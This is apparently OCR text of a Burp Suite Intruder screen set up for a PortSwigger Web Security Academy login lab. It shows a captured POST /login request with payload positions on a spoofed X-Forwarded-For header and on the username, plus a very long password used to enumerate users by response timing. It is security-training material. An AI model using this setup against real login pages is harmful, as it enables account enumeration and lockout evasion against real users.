 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net Update Host header to match target
Add
Clear
Auto
Refre
1 POST /login HTTP/2
2 Host: 0a02001104208d9b80a11cca00b30070.web-security-academy.net
3 Cookie: session=eQQkSdbtoAKMbh7djApZso7Ne0XGdHNe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net
11 Referer: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §0§
19
20 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter